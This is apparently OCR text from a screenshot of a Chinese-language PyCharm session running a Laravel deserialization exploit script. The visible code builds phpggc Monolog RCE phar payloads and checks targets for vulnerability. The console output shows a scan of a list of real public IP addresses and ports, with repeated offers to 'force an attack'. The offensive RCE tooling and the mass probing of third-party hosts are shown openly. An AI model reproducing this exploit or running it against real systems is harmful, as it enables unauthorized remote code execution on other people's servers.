 应用程序 位置 jetbrains-pycharm 星期二 10:39
pythonProject – main.py
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H)
pythonProject main.py main
diti
54
项目
提交
Pull Request
结构
收藏夹
项目
pythonProject ~/PycharmProjects/pyt
phpggc
exploit.py
main.py
target.txt
外部库
草稿文件和控制台
main.py adapters.py
10 "monolog_rce2": r""" php -d 'phar.readonly=0' phpggc/phpggc monolog/rce2 system %s --phar phar -o php
11 "monolog_rce3": r""" php -d 'phar.readonly=0' phpggc/phpggc monolog/rce3 system %s --phar phar -o php
12 } # phpggc链集合，暂时添加rce1后续再添加其他增强通杀能力
13
14 __delimiter_len = 8 # 定界符长度
15
16 def __vul_check(self):
17 try:
18 resp = req.get(self.__url, timeout = 1)
19 except:
20 return False
21 if resp.status_code != 405 and "laravel" not in resp.text:
Exp __vul_check() try
运行: main
[*] You can also call obj.exp() to force an attack.
[-] [http://36.33.204.134:8090] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.
[-] [http://60.173.199.9:7777] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.
[-] [http://221.226.154.106:82] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.
[-] [http://112.122.200.222:8090] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.
[-] [http://112.122.200.222:8090] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.
[-] [http://223.243.233.146:8090] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.
[-] [http://223.243.233.146:8090] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.
[-] [http://36.7.82.93:7777] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.
[-] [http://36.7.82.95:7777] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.
[-] [http://36.7.82.94:7777] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.
[-] [http://221.226.154.106:80] is seems not vulnerable.
[*] You can also call obj.exp() to force an attack.